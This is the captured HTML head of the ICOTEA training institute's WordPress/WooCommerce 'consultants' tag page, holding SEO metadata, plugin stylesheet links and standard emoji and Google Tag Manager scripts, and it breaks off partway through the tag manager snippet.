

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/tag/consultants
body_size: 37299
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/consulenti" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/consultants" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/consulenti" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>consultants Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/tag/consultants" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="consultants Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/tag/consultants" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/tag/consultants","url":"https://www.icotea.it/en/tag/consultants","name":"consultants Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/tag/consultants#primaryimage"},"image":{"@id":"https://www.icotea.it/en/tag/consultants#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q.jpg","breadcrumb":{"@id":"https://www.icotea.it/en/tag/consultants#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/tag/consultants#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q.jpg","width":1280,"height":853,"caption":"ufficio"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/tag/consultants#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"consultants"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; consultants Tag Feed" href="https://www.icotea.it/en/tag/consultants/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/tags/3132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
